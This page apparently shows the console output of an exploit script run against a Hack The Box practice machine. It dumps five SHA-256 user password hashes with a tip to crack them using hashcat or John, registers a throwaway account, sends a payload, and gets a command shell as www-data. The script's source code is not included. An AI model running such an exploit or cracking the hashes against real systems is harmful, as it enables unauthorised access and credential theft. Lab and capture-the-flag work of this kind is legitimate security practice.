 elfelixio's Home
[->] Usage python3 expoit.py
Enter the URL> http://10.129.220.61/
================================================================
Users SHA-256 HASHES TRY CRACKING THEM WITH HASHCAT OR JOHN
================================================================
7144a8b531c27a60b51d81ae16be3a81cef722e11b43a26fde0ca97f9e1485e1
4bdd0a0bb47fc9f66cbf1a8982fd2d344d2aec283d1afaebb4653ec3954dff88
e26f3e86d1f8108120723ebe690e5d3d61628f4130076ec6cb43f16f497273cd
f669a6f691f98ab0562356c0cd5d5e7dcdc20a07941c86adcfce9af3085fbeca
4db1f0bfd63be058d4ab04f18f65331ac11bb494b5792c480faf7fb0c40fa9cc
================================================================
Trash
=============================
Registering a users
=============================
[+] Registration successful with username: KeCI3NRWFY and password: KeCI3NRWFY
my_data
=======================================================
Sending Payload
=======================================================
signature_key: 7d424dfad2cdaea1a9e466c6e891de4b-KeCI3NRWFY
signature_dsi: f7d0dbafac73d9e1b4baf833e8cbff63
logged in user: KeCI3NRWFY
============================
Dropping to a SHELL
============================
htb_vpn_logs.log
command > whoami
www-data